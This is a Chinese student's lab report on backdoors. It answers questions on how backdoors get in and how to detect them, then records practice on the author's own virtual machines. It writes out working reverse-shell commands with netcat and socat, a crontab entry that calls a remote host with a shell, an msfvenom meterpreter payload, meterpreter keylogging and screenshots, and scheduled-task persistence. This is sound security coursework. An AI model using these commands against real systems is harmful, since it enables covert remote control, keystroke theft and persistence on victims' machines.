20145226夏艺华 后门原理与实践

实验主要内容

使用ncat、socat实现两台电脑间的后门连接;meterpreter的应用;MSF POST模块的使用

基础问题回答

- 例举你能想到的一个后门进入到你系统中的可能方式?

· 攻击者利用欺骗的手段,通过发送电子邮件或者文件,并诱使主机的操作员打开或运行藏有木马程序的邮件或文件,这些木马程序就会在主机上创建一个后门。

· 攻击者攻陷一台主机,获得其控制权后,在主机上建立后门,比如安装木马程序,以便下一次入侵时使用。

· 还有一种后门是软件开发过程中引入的。在软件的开发阶段,程序员常会在软件内创建后门以方便测试或者修改程序中的缺陷,但在软件发布时,后门被有意或者无意忽视了,没有被删除,那么这个软件天生就存在后门,安装该软件的主机就不可避免的引入了后门。 - 例举你知道的后门如何启动起来(win及linux)的方式?

· 简单的后门可能只是建立一个新的账号,或者接管一个很少使用的账号;

· 复杂的后门(包括木马)可能会绕过系统的安全认证而对系统有安全存取权。例如一个login程序,你当输入特定的密码时,你就能以管理员的权限来存取系统。

· windows下可以通过设置任务计划启动或者修改注册表来使得满足某一条件就出发后门程序启动;

· linux下可以通过cron来启动。 - Meterpreter有哪些给你印象深刻的功能?

· 通过指令控制摄像头(虽然我连的是虚拟机并没有连接到摄像头hhh);

· 截取击键记录,这个太容易暴露重要信息了,可怕;

· 分分钟就能获取用户密码;

· 使用MSF POST模块可以更深入攻击。 - 如何发现自己有系统有没有被安装后门?

· 使用杀毒软件检测;

· 用Wsyscheck这类系统安全辅助软件检查系统对外开放的端口,没有可疑的进程使用某个端口传输数据就证明没有后门;

实验过程记录

ncat的使用

本次试验实现了与20145212罗天晨的虚拟机互联,以下是对话截图(字不重要,看图)

· 5212的截图:

· 5226的截图:

使用ncat传输文件

使用netcat获取主机操作Shell,cron启动

linux获取windows的shell

· kali中自带ncat,windows需要下载下来解压,之后可以直接在命令行中运行;

· kali下使用ifconfig来获取主机的ip:

· kali终端输入nc -l -p 5226,将5226设置成监听端口,开始监听:

· 实现kali对windows shell的控制,输入指令ipconfig验证,如图:

成功啦~

windows获取linux的shell

windows开始监听后,kali下使用nc -e /bin/sh -l -p 5226反弹连接windows,然后用ls来验证了一下,连接成功~如图:

使用socat获取主机操作Shell

· windows 7用socat获取kali的shell

· kali上用socat tcp-listen:5226把cmd绑定到端口5226

同時用socat tcp-l:5226 system:bash,pty,stderr反弹连接,如图:

· windows使用socat readline tcp:192.168.199.107 5226开启监听

用ifconfig检测一下~OK!如图所示:

· 再来ls一下:

可以的~贼好玩

cron启动

kali下终端使用crontab -e修改配置文件,根据格式m h dom mon dow user command来填写启动的时间,加入下面一行:* * * * * /bin/netcat 192.168.43.197 8080 -e /bin/sh如图:

ps:第一个星号可以设置成0-59的数字,即每小时的第几分钟启动,同理下个星号是1-24,下个是1-12。可以看出我设置的是20,这样就使kali系统内每小时的20分时自动运行指令,反弹至pc端的8080端口。

meterpreter

生成后门程序



· 使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.43.51.202 LPORT=26 -f exe >20145226.exe来生成后门程序,如图所示:

· 然后发送到windows 7里。









· 现在在kali中用msfconsole命令开启msf,并进行设置,步骤如图所示

:



· 此时开始监听,在windows 7中运行后门程序20145226.exe就可成功控制远程shell,如图使用命令dir查看系统版本信息:





· 使用命令screenshot对靶机进行截图:



· 使用命令keyscan_start开始和keyscan_dump结束记录键盘输入:

(如果是在输入密码,瞬间暴露[smile])

· 获得运行Meterpreter会话的用户名

ps:由于我的win 7是我自己的虚拟机,没有连接摄像头,所以没有偷拍成功~

后门启动

在Windows 7虚拟机中的控制面板-管理工具-任务计划程序中添加任务

新建触发器,设置为:当靶机锁定的时候自动连接,步骤如下图:

测试一下:

成功!

实验感想

感觉后门是个很神奇又很可怕的东西。。。以前看片的时候觉得黑客好像可以随意改写和抹掉各种数据而且不留痕迹,现在貌似get到了一点皮毛。

前几天一个学妹告诉我她的虚拟机里面弹出一个对话框说:你可能是盗版软件的受害者!

做了实验之后感觉,细思恐极,下载了各种盗版和破解软件,下载这些软件的网站也不是什么正经网站[smile]估计个人信息早就gg了,怪不得现在,这么多精准诈骗。

可怕。